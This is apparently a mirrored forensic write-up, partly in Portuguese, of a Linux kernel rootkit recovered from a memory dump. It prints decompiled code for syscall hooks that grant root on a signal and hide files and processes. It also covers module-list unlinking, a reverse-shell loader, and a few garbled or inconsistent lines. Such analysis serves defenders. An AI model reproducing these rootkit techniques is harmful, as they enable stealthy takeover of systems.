rkit	0xffffc08e65c0	False	False	True	OOT_MODULE,UNSIGNED_MODULE
```
(empty)```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.module_extract.ModuleExtract --base 0xffffc08e65c0
Volatility 3 Framework 2.26.0
Progress:  100.00		Stacking attempts finished           
Base	File Size	File output

0xffffc08e65c0	498984	kernel_module.rkit.0xffffc08e65c0.elf
```
a busca pela chave de verificação a partir da semente ou do m/revealing que ocorreu.```
vagrant@linux-root-kit:~$ sha256sum kernel_module.rkit.0xffffc08e65c0.elf 
5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e  kernel_module.rkit.0xffffc08e65c0.elf
```
Desmontando com Gidra:

![Árvore de Símbolos do Módulo do Kernel](https://assets.kitploit.com/production/public/readmes/36699/14f60e8a9f824c16bf77ddf68b7b67effa97d2816b4f6a88ca67f2e600bfbaea.png)


Essas chamadas de função contêm apenas os nomes, não o código. Elas são divididas nas funções `FUN_*`, que são extremamente ilegíveis. Por exemplo:

![texto alternativo](https://assets.kitploit.com/production/public/readmes/36699/858825157b30bece9d2c9f37d04274bb0c9b6b81fed8928ec1e0c22e011034f0.png)


Portanto, tentamos extrair o módulo do kernel não da memória, mas do binário do espaço do usuário (`shell`):```c
int load_module(void)

{
  --snip--
  lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035);
  --snip--
}
```
A partir disso, podemos ver que o módulo do kernel está armazenado em `rkit_ko` e seu comprimento em `rkit_ko_len`. Podemos procurar esses símbolos no Ghidra.

![Rkit_ko](https://assets.kitploit.com/production/public/readmes/36699/e881a526319e208a88f1613c31bde9bb66db199e90d036e2e5e63fac169c7f9e.png)

![alt text](https://assets.kitploit.com/production/public/readmes/36699/339d583c68a0bb0d353bc08c379025ef36c7cd5bde0bfbb97bd93ca5669a1b4d.png)

O início disso é `00104020` (fim `0016bedf`) e o comprimento é:```
                             rkit_ko_len                                     XREF[2]:     Entry Point(*), 
                                                                                          load_module:001015ac(R)  

        0016bee0 c0 7e 06 00     undefined4 00067EC0h
```
→ Trocar a ordem dos bytes (ou ler o valor restaurado)
→ Comprimento: 67EC0

Verificar:```
python3 -c 'print(hex(0x016bedf - 0x00104020 + 1))'
0x67ec0
```
## Script Python para extrair Módulo Kernel


Quando um arquivo é carregado na memória — neste caso, o arquivo ELF — ele não é mapeado 1:1, mas com deslocamentos especificados aqui:

Para o nosso programa na posição `0x00104020`, precisamos verificar qual deslocamento o Ghidra adiciona:

![Ghidra Memory range](https://assets.kitploit.com/production/public/readmes/36699/3eb24ab04a8e8aabfd97fad0e662af3fca0e7b8d867bd004e7d83a392e599228.png)
Ele mostra um deslocamento de `+ 0x00100000`.```
─$ readelf -l inode_0x8befcbfc5908.dmp
 
  # <added for clarity>  
  LOAD           Offset                  VirtAddr     PhysAddr
                  FileSiz                   MemSiz     Flags  Align
  # <added for clarity>  
  -- snip -- 
  LOAD           0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000000be0 0x0000000000000be0  R      0x1000
  LOAD           0x0000000000001000 0x0000000000001000 0x0000000000001000
                 0x0000000000000a11 0x0000000000000a11  R E    0x1000
  LOAD           0x0000000000002000 0x0000000000002000 0x0000000000002000
                 0x00000000000002cc 0x00000000000002cc  R      0x1000
  LOAD           0x0000000000002d00 0x0000000000003d00 0x0000000000003d00
                 0x00000000000681e4 0x0000000000068230  RW     0x1000

 -- snip --
```
Aqui, consultamos nosso endereço virtual `0x00104020`.  

Primeiro, precisamos remover o offset adicionado pelo Ghidra:
`0x00004020` = `0x00104020` − `0x00100000`.

Portanto, siga estas etapas para cada segmento LOAD:

### 1. Criar Intervalo: `[VirtAddr, VirtAddr + MemSiz/FileSiz]`
Por exemplo, para o primeiro segmento LOAD:```
[VirtAddr          , VirtAddr           +    MemSiz/FileSiz ]

[0x0000000000000000, 0x0000000000000000 + 0x0000000000000be0]

[0x0, 0xbe0]
```
### 2. Compare o endereço alvo:

`0x4020` está dentro do intervalo `[0x3d00, 0x3d00 + 0x68230]`.


### 3. Continue até que uma correspondência seja encontrada:
`0x4020` está dentro do intervalo `[0x3d00, 0x3d00 + 0x68230]`.


O deslocamento entre o espaço virtual e o disco é calculado como `VirtAddr − Offset`, ou neste exemplo:

0x3d00 - 0x2d00 = 0x1000

Portanto, o endereço base do binário ELF é `0x3020`.

Então, extraímos:```
with open("./inode_0x8befcbfc5908.dmp", "rb") as f: # or shell
 f.seek(0x3020)
 data = f.read(0x67ec0)

with open("./extracted_module", "wb") as f:
 f.write(data)

```

file extracted_module extracted_module: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=c5224df8e6f37d51f6b8f9cd9f6cc1120ab1d284, with debug_info, not stripped

sha256sum extracted_module 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 extracted_module

root@kitploit:~
E com essa abordagem, obtemos uma saída pseudo C muito melhor :D.

![Ghidra better pseudo c](https://assets.kitploit.com/production/public/readmes/36699/49c1d90ea993e2ea08271eccd5a2e3bacb85aa590312f0f37dd7e6c324ac267d.png)

## rkit_init

O início de todo módulo do kernel é a função `{module_name}_init`.
O pseudo C aqui é:```c
int rkit_init(void)

{
  int iVar1;
  long lVar2;
  undefined1 *hook;
  
  hook = hooks;
  lVar2 = 0;
  do {
    iVar1 = fh_install_hook((ftrace_hook *)hook);
    if (iVar1 != 0) {
      if (lVar2 != 0) {
        fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
        if (lVar2 + -1 != 0) {
          fh_remove_hook((ftrace_hook *)hooks);
        }
      }
      return iVar1;
    }
    lVar2 = lVar2 + 1;
    hook = (undefined1 *)((long)hook + 0xe0);
  } while (lVar2 != 3);
  if (module_hidden == 0) {
    (__this_module.list.next)->prev = __this_module.list.prev;
    (__this_module.list.prev)->next = __this_module.list.next;
    prev_module = __this_module.list.prev;
    __this_module.list.next = (list_head *)0xdead000000000100;
    __this_module.list.prev = (list_head *)0xdead000000000122;
    kobject_del(0x1019d0);
    module_hidden = 1;
  }
  _printk(&DAT_00100bf9);
  msleep(5000);
  _printk(&DAT_00100da8);
  iVar1 = call_usermodehelper(argv.27,&argv.27,envp.28,1);
  if (iVar1 != 0) {
    _printk(&DAT_00100dd8,iVar1);
    return 0;
  }
  _printk(&DAT_00100e08);
  return 0;
}


In the first part, it installs 3 hooks with the help of ftrace.

```c
hook = hooks;
  lVar2 = 0;
  do {
    iVar1 = fh_install_hook((ftrace_hook *)hook);
    if (iVar1 != 0) {
      if (lVar2 != 0) {
        fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
        if (lVar2 + -1 != 0) {
          fh_remove_hook((ftrace_hook *)hooks);
        }
      }
      return iVar1;
    }
    lVar2 = lVar2 + 1;
    hook = (undefined1 *)((long)hook + 0xe0);
  } while (lVar2 != 3);```

## Hooked Functions

Looking at the symbol tree, we assume the hooks are the following:

![Symbol Tree with hooked functions](https://raw.githubusercontent.com/ic3-512/linux-root-kit/HEAD/images-kernel/image-6.png)
 - orig_getdents (`"__x64_sys_getdents"`)
 - orig_getdents64 (`"__x64_sys_getdents64"`)
 - orig_kill (`"__x64_sys_kill"`)

### Kill Hook


This function, `__pfx_hook_kill`, is a hook for the kill system call, designed to intercept process `signals` and implement `custom behaviors` based on the signal number passed. It's typical in rootkits to repurpose rarely used or `unused signal` numbers to trigger stealthy functionality like `privilege escalation`, `hiding processes`, or `unloading` the rootkit.


Splitting the code up, we get 3 different signal numbers:
- 64: Privilege escalation
- 63: Hide process
- 62: Unload module


```c
undefined1  [16] __pfx_hook_kill(pt_regs *param_1)

{
  uint uVar1;
  list_head *plVar2;
  int iVar3;
  long lVar4;
  undefined1 auVar5 [16];
  
  uVar1 = (uint)param_1->di;
  iVar3 = (int)param_1->si;```
`iVar3` in this case is the pid which should recieve the kill signal.
`uVar1` is the target PID.
```c
if (iVar3 == 0x40) {
    _printk(&DAT_00100e38,uVar1);
    lVar4 = prepare_creds();
    if (lVar4 != 0) {
      *(undefined8 *)(lVar4 + 8) = 0;
      *(undefined8 *)(lVar4 + 0x10) = 0;
      *(undefined8 *)(lVar4 + 0x18) = 0;
      *(undefined8 *)(lVar4 + 0x20) = 0;
      commit_creds(lVar4);
    }
  }```

If the kill signal is `0x40` (64), it logs the call and zeroes out UID, GID, EUID, EGID, etc., making the calling process root. Effectively elevating the process to root privileges. A user can call this with a simple `kill -64 1` and elevate their rights to `root`.


```c

else if (iVar3 == 0x3f) { _printk(&DAT_00100c09,uVar1); sprintf(hide_pid,"%d",(ulong)uVar1); }

root@kitploit:~

If the kill signal is `0x3f` (63), it adds the PID to a `hide_pid` array, which is used in another hook to hide the process itself.

```c
else {
    if (iVar3 != 0x3e) {
      auVar5._0_8_ = (*orig_kill)(param_1);
      auVar5._8_8_ = 0;
      return auVar5;
    }
    _printk(&DAT_00100e60);
    plVar2 = prev_module;
    if (module_hidden != 0) {
      __this_module.list.next = prev_module->next;
      (__this_module.list.next)->prev = &__this_module.list;
      __this_module.list.prev = plVar2;
      plVar2->next = (list_head *)0x101988;
      module_hidden = 0;
    }
    fh_remove_hook((ftrace_hook *)hooks);
    fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
    fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
  }
  return ZEXT816(0);
}```

If the kill signal is `0x3e` (62), it restores the double-linked list for the kernel modules, removes all of the hooks, and exits the kernel module.

```c
if (iVar3 != 0x3e) {
      auVar5._0_8_ = (*orig_kill)(param_1);
      auVar5._8_8_ = 0;
      return auVar5;
    }```


If the final branch is not our signal `0xfe`, it just calls the normal signals.
### Getdents(64) Hook


The `getdents` and `getdents64` syscalls are both hooked by the rootkit. This report focuses on the `getdents` function, as the logic for `getdents64` is analogous. For clarity, non-essential code has been omitted from the snippet below.

```c
int hook_getdents(pt_regs *regs)

{
 --snip--
  uVar2 = regs->si;
  uVar6 = (*orig_getdents)(regs);
  iVar5 = (int)uVar6;
  --snip--
  if (0 < iVar5) {
    uVar15 = (ulong)iVar5;
    __dest = (void *)__kmalloc(uVar15,0xdc0);
    if (__dest != (void *)0x0) {
      __check_object_size(__dest,uVar15,0);
      lVar7 = _copy_from_user(__dest,uVar2,uVar15);
      if (lVar7 == 0) {
        uVar16 = 0;
        pvVar13 = (void *)0x0;```

The original `getdents` syscall is invoked to copy the directory entries from user space into kernel space for further inspection and manipulation.

```c
--snip--
  if (0 < iVar5) {
    uVar15 = (ulong)iVar5;
    __dest = (void *)__kmalloc(uVar15,0xdc0);
    if (__dest != (void *)0x0) {
      __check_object_size(__dest,uVar15,0);
      lVar7 = _copy_from_user(__dest,uVar2,uVar15);
      if (lVar7 == 0) {
        uVar16 = 0;
        pvVar13 = (void *)0x0;
        do {
          pvVar1 = (void *)((long)__dest + uVar16);
          if (hide_prefix[0] != '\0') {
            __n = strnlen(hide_prefix,0xff);
            --snip--
              if (__n != 0xff) {
                iVar5 = strncmp((char *)((long)pvVar1 + 0x12),hide_prefix,__n);
                if (iVar5 != 0) goto LAB_001004fb;
                goto LAB_001004cb;
              }
            }```


The code iterates over all directory entries returned by the syscall. If an entry's name matches the prefix specified in `hide_prefix`, that entry is excluded from the results, effectively hiding files or directories with that prefix from userland tools.

![Hide Prefix for files](https://raw.githubusercontent.com/ic3-512/linux-root-kit/HEAD/images-kernel/image-11.png)


In this case, the prefix is set to `_rkit`, so any file or directory beginning with this string will be concealed.


```c
--snip-- 
          if ((hide_pid[0] == '\0') ||
             (iVar5 = strcmp((char *)((long)pvVar1 + 0x12),hide_pid), iVar5 != 0)) {
LAB_001004de:
            __n_00 = (ulong)(int)uVar6;
            uVar16 = uVar16 + *(ushort *)((long)pvVar1 + 0x10);
            pvVar13 = pvVar14;
          }```


Similarly, the code checks for process IDs that match those stored in the `hide_pid` array (populated via the kill hook with signal `63`). Any matching process is omitted from the directory listing, thereby hiding it from standard process enumeration tools.

```c
--snip--
        _copy_to_user(uVar2,__dest,__n_00);
      }
      iVar5 = (int)uVar6;
      kfree(__dest);
    }
  }
  return iVar5;
}```


Once all filtering is complete, the modified list of entries is copied back to user space and returned, ensuring hidden files and processes remain undetectable to typical inspection methods.


## Module Hiding

The module achieves stealth by directly manipulating the kernel's module list structure, removing itself from the double-linked list. As a result, it becomes invisible to the `lsmod` command and similar enumeration tools.
```c
if (module_hidden == 0) {
    (__this_module.list.next)->prev = __this_module.list.prev;
    (__this_module.list.prev)->next = __this_module.list.next;
    prev_module = __this_module.list.prev;
    __this_module.list.next = (list_head *)0xdead000000000100;
    __this_module.list.prev = (list_head *)0xdead000000000122;```

The module also unlinks its kobject from the kernel object hierarchy, making it undetectable in `/sys/modules/`.
```c
kobject_del(0x1019d0);
    module_hidden = 1;
  }```

## Debug Messages

Upon successful loading, the module writes `rkit: loaded` to the kernel log using `_printk`.

![Rkit loaded message](https://raw.githubusercontent.com/ic3-512/linux-root-kit/HEAD/images-kernel/image-7.png)

It then logs `rkit: starting usermode revshell loader` to indicate the initiation of the usermode reverse shell loader.
![Rkit start revshell](https://raw.githubusercontent.com/ic3-512/linux-root-kit/HEAD/images-kernel/image-8.png)

## Reverse Shell Loader

The module invokes `call_usermodehelper` with `/shell` as the first argument and `rsh` as the second, launching the userland binary in reverse shell mode during system boot. This ensures persistence and remote access for the attacker.
![Usermode call first argument](https://raw.githubusercontent.com/ic3-512/linux-root-kit/HEAD/images-kernel/image-9.png)
![Usermode call second argument](https://raw.githubusercontent.com/ic3-512/linux-root-kit/HEAD/images-kernel/image-10.png)


## rkit_exit

The `rkit_exit` function serves as the rootkit's cleanup routine. When the kernel module is unloaded, it restores the original module list (if previously hidden) and removes all installed hooks.

```c
void rkit_exit(void)
{
  list_head *plVar1;
  plVar1 = prev_module;
  if (module_hidden != 0) {
    __this_module.list.next = prev_module->next;
    (__this_module.list.next)->prev = &__this_module.list;
    __this_module.list.prev = plVar1;
    plVar1->next = (list_head *)0x101988;
    module_hidden = 0;
  }
  fh_remove_hook((ftrace_hook *)hooks);
  fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
  fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
  _printk(&DAT_00100be7);
  return;
}```

This process ensures a clean removal, minimizing traces and reducing the risk of system instability after the rootkit is unloaded.


# Checksums

| Filename                                      | Size  | SHA256 Checksum                                                              | Description                                               |
|-----------------------------------------------|-------|------------------------------------------------------------------------------|-----------------------------------------------------------|
| dumpmem_linux_root_kit                        | 4.6G  | bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367                                                                            | Full memory dump of infected system                       |
| extracted_module                              | 416K  | 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56             | rkit kernel module (extracted from memory dump --> memory maped)           |
| extract.py                                    | 182B  | f23119742f82adb8cd2bc801cdaf79f85822fa7f55960830472bbbe0bc72ff11                                                                            | Extraction helper script                                  |
| inode_0x8befc61393a8.dmp                      | 57K   | dd9c08aa1ef1c2768bcac34ca02c6565f5e1942be82ea7801a1f65d193d4ddb5             | dmesg.log                                                  |
| inode_0x8befcbf9bd48.dmp                      | 68B   | f184eb4ffcd106951f39385d6a784e431de726ea427b98088cc89cdb30d70db3             | /etc/udev/rules.d/99-load-rootkit.rules                   |
| inode_0x8befcbfc5908.dmp                      | 433K  | 7f61a7634ece76c37c9263fc342ff2b3f742f542c759809d0b123d6228804b61             | shell                                                     |
| kernel_module.rkit.0xffffc08e65c0.elf         | 488K  | 5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e             | rkit kernel module (extracted from shell binary)          |
| lilux_hex                                     | 13M   | cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543             | sliver beacon (extracted from pcap)                        |
| output.pcap                                   | 14M   | e712d6b1f7bb51a0625d0e7ce0116bfc33521eaf2cf471cf76958c8f84a67ad1                                                                            | Network capture containing Sliver beacon traffic          |

# Tools and Versions Used

| Tool/Software         | Version/Commit/Details                | Purpose/Notes                                  |
|----------------------|---------------------------------------|------------------------------------------------|
| Volatility3          | 2.26.0                                | Memory forensics, module extraction            |
| Ghidra               | 11.3.2                            | Reverse engineering, disassembly, pseudo-C     |
| NetworkMiner         | 2.8.1 (mono)                          | Network artefact extraction                    |
| Sliver C2            | v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405 | C2 server, beacon generation                   |
| Vagrant              | 2.4.6                                 | VM provisioning                               |
| VirtualBox           | 7.1.6r167084                          | VM management, memory/core dump                |
| Python               | 3.12                                  | Extraction scripts, analysis                   |
| Ubuntu | 24.04 (bento/ubuntu-24.04)| Developer VM OS |
| Kali Linux | 2025.4    | Attacker VM OS                                 |
| dwarf2json| commit 9f14607e0d339d463ea725fbd5c08aa7b7d40f75  | Volatility symbol file generation              |
| fzf                  | 0.64.0    | Fuzzy search in memory artefacts               |
| Gnu Make             |  4.4.1        | Build userland loader                          |
| GCC                  |14.2.1 20250207                                | Kernel/userland binary compilation             |
| Linux Kernel         | 6.8.0-53-generic   | Target system kernel                           |
| tcpdump              | 4.99.4 | Network capture                                |
| sha256sum            | coreutils 9.6| Artefact integrity verification                |
| readelf              | binutils 2.42                         | ELF analysis                                   |
| file                 | file 5.46 | Binary type identification                     |
| grep                 | coreutils 9.6| Text search in artefacts                       |
| Gnu Bash             | 5.2.37                                | Shell scripting                                |
Baixar ferramenta